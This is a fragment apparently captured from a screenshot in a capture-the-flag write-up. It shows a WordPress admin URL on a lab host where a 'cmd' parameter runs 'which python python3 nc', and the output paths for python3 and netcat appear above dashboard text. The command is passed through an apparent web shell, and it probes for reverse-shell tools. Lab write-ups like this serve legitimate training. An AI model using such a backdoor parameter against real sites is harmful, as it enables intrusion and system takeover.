 www.smol.thm/wp-admin/?cmd=which+python+python3+nc
21
AnotherCTF 0 + New Howdy, wordpress user
/usr/bin/python3 /usr/bin/nc
You're still glowin', you're still crowin' Screen Options ▼ Help ▼
Dashboard
Dashboard
Posts
Media
Pages
At a Glance
3 Posts 1 Page
Quick Draft
Title